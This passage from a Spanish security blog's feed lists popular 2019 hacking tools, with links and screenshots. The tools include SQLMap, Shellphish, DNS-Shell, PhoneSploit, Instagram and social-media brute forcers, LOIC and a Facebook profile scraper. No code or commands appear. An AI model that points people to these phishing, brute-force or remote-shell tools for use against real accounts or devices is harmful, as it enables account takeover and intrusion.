\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s1600\/cqurebhasia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s400\/cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/sampler-tool-for-shell-commands.html\" target=\"_blank\"\u003ESampler - A Tool For Shell Commands Execution, Visualization And Alerting (Configured With A Simple YAML File)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s1600\/sampler_3.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s400\/sampler_3.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s400\/LOIC.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/easysploit-metasploit-automation-easier.html\" target=\"_blank\"\u003EEasySploit - Metasploit Automation (EASIER And FASTER Than EVER)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s1600\/EasySploit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s400\/EasySploit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/scanqli-scanner-to-detect-sql-injection.html\" target=\"_blank\"\u003EScanQLi - Scanner To Detect SQL Injection Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s1600\/ScanQLi_4_scanqli.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"257\" data-original-width=\"934\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s400\/ScanQLi_4_scanqli.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/10\/sqlmap-v1310-automatic-sql-injection.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s1600\/sqlmap.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"602\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s400\/sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/okadminfinder-admin-panel-finder-admin.html\" target=\"_blank\"\u003EOKadminFinder - Admin Panel Finder \/ Admin Login Page Finder\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s1600\/okadminfinder3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"1029\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s400\/okadminfinder3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/06\/shellphish-phishing-tool-for-18-social.html\" target=\"_blank\"\u003EShellphish - Phishing Tool For 18 Social Media (Instagram, Facebook, Snapchat, Github, Twitter...)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s1600\/shellphish_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"611\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s400\/shellphish_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/03\/dns-shell-interactive-shell-over-dns.html\" target=\"_blank\"\u003EDNS-Shell - An Interactive Shell Over DNS Channel\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s1600\/DNS-Shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"758\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s400\/DNS-Shell.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/qrljacker-v20-qrljacking-exploitation.html\" target=\"_blank\"\u003EQRLJacker - QRLJacking Exploitation Framework\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s1600\/QRLJacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1366\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s400\/QRLJacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/phonesploit-using-open-adb-ports-we-can.html\" target=\"_blank\"\u003EPhoneSploit - Using Open Adb Ports We Can Exploit A Devive\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s1600\/PhoneSploit_1_Screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s400\/PhoneSploit_1_Screenshot.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s1600\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s400\/SocialBox_1_sb.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/instainsane-multi-threaded-instagram.html\" target=\"_blank\"\u003EInstainsane - Multi-threaded Instagram Brute Forcer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s1600\/instainsane_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"616\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s400\/instainsane_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/01\/tool-x-kali-linux-hacking-tool-installer.html\" target=\"_blank\"\u003ETool-X - A Kali Linux Hacking Tool Installer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s1600\/Tool-X_1_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"799\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoR5xc2-5vzQjTAtY0QI7nMBw8dZHRPkYrOL_2ANSOTjE0Khc6YHqLyDFezZXZPBT_MV4BVDbreZ5XXoSj9Nw5HfwYLoU_Gz96FuaDrLxdbLiYp3AFanKoXkcevbvfjYHht9G7okAOhUJW\/s400\/Tool-X_1_Logo.png\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s1600\/hacktronian_1_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zNZXfNUhF_0xHfnBlfObpySQLYc-NMVsUdxZ-Wnsf9n2hN7uWbROCRDAOK8hyHpACA9uGEyue_3EzZAVf8AegdVTolrPtPaz2NWVHYzHeXZpAUK80e0T3EnhP0MOVvuZjHgF5VKW53S9\/s400\/hacktronian_1_logo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/11\/ultimate-facebook-scraper-bot-which.html\" target=\"_blank\"\u003EUltimate Facebook Scraper - A Bot Which Scrapes Almost Everything About A Facebook User'S Profile Including All Public Posts\/Statuses Available On The User'S Timeline, Uploaded Photos, Tagged Photos, Videos, Friends List And Their Profile Photos\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s1600\/Ultimate-Facebook-Scraper_19_screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaktVaooZBiH63Oqfq_8C8Ji_JBkwIYeEg1WQXS7cfTJ711X26gqnkSioXxKVYlXWbMv1VF2YpPQfgU4yhyQovUXATPHWa4Sa08XLd5xqdBZlosML-VMesrpYIxmVblCTwJM684dhAiEc\/s400\/Ultimate-Facebook-Scraper_19_screenshot.png\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/top-20-most-popular-hacking-tools-in.html\" target=\"_blank\"\u003Ehttps:\/\/kitploit.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7548698232456184236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7548698232456184236"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2019"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s72-c\/best-tools-2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" 